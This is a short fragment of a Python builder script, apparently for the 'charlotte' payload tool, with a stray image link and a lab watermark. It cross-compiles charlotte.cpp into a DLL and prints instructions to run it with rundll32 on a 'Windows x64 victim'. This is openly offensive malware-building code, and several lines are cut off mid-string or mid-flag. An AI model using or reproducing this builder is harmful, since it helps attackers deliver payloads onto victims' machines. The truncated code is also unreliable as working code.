 time.sleep(1)
try:
os.system("x86_64-w64-mingw32-g++ -shared -o charlotte.dll charlotte.cpp -fpe
print("[*] Cross Compile Success! [*]
except:
print("[*] Compilation failed :( [*]
time.sleep(1)
print("[*] Removing charlotte.cpp... [*]")
#os.system("rm charlotte.cpp")
time.sleep(1)
print("[*] Execute on your Windows x64 victim with: [*]")
print("[*] rundll32 charlotte.dll, " + e1 + " [*]")
InBug实验室